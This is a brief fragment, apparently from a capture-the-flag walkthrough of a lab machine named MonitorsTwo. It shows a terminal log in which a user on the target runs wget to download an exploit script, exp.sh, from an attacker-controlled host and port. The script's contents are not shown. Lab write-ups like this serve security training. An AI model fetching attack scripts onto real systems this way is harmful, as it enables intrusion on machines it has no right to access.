 marcus@monitorstwo:~$ wget http://10.10.16.4:9797/exp.sh
--2023-05-04 16:51:30--  http://10.10.16.4:9797/exp.sh
Connecting to 10.10.16.4:9797... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2446 (2.4K) [text/x-sh]
Saving to: ‘exp.sh’
exp.sh 100%[===================>] 2.39K --.-KB/s in 0.001s
2023-05-04 16:51:31 (1.67 MB/s) - ‘exp.sh’ saved [2446/2446]